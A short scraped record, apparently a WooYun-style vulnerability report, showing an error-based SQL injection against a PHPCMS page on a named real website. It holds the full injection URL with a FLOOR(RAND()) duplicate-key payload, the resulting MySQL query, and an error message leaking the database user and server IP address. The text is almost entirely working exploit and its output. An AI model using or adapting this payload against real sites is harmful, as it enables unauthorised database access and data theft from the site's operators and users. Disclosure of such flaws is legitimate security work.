 Load URL
http://www.doit.com.cn/api.php?op=news_more&start=1&siteid=1 AND (SELECT 4192 FROM(SELECT
Split URL
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
Execute
x)a)
Enable Post data
Enable Referrer
MySQL Query : SELECT `id`,`catid`,`data` FROM `phpcms`.`v9_position_data` WHERE posid = 2 and siteid =1 AND (SELECT 4192 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) group by `id`
order by `id` desc LIMIT 1,15
MySQL Error : Duplicate entry '~!doitcms@123.57.145.250!~1' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '~!doitcms@123.57.145.250!~1' for key 'group_key'
Need Help?
www.wooyun.org